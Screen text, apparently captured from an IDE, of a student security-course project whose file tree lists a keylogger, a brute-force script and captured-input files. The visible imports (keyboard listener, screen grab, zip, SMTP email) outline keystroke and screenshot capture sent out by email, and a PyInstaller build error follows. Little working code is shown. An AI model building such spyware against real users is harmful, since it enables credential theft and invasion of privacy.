 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal
Local
File "C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\main.spec", line 18, in <module>
exe = EXE(
^^^^
File "C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\Lib\site-packages\PyInstaller\building\api.py", line 628, in __init__
self.__postinit__()
File "C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\Lib\site-packages\PyInstaller\building\datastruct.py", line 184, in __postinit__
self.assemble()
File "C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\Lib\site-packages\PyInstaller\building\api.py", line 722, in assemble
os.remove(self.name)
PermissionError: [WinError 5] Erişim engellendi: 'C:\\Users\\idris aktas\\Documents\\GitHub\\4_1_Ders_Projeleri\\OdevBsg\\dist\\main.exe'
PS C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg>
OdevBsg > main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
16:27
13.11.2023
3